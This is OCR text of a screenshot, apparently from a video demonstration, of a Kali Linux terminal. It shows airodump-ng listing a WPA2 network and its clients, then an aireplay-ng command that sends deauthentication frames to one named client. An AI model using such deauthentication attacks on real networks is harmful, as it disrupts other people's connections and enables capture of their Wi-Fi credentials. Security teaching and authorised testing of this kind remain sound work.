 Applications Places Terminator Fri Dec 31 02:44 7.9 °C ↓0bps ↑0bps 23 %
root@kali: /home/dhruv
root@kali: /home/dhruv 169x18
CH 8 ][ Elapsed: 1 min ][ 2021-12-31 02:44
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
7C:A9:6B:78:A9:5E -31 100 738 1008 0 8 130 WPA2 CCMP PSK Lucifer-2.4
BSSID STATION PWR Rate Lost Frames Notes Probes
7C:A9:6B:78:A9:5E 32:7A:5E:13:2C:A7 -18 6e- 1 142 1303
7C:A9:6B:78:A9:5E DC:1A:C5:89:C0:57 -46 6e- 6 0 18
root@kali: /home/dhruv 169x18
┌──(dhruv㉿kali)-[~]
└─$ su
Password:
┌──(root💀kali)-[/home/dhruv]
└─# aireplay-ng --deauth 1 -a 7C:A9:6B:78:A9:5E -c 32:7A:5E:13:2C:A7 wlan1